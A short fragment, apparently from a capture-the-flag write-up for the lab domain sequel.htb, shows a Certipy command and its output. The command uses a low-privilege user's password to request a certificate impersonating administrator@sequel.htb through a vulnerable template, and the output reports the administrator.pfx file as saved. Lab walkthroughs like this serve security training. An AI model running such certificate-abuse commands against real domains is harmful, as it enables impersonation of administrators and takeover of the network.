 └─$ sudo certipy req -u ryan.cooper@sequel.htb -p NuclearMosquito3 -upn administrator@sequel.h
tb -target sequel.htb -ca sequel-dc-ca -template UserAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 13
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'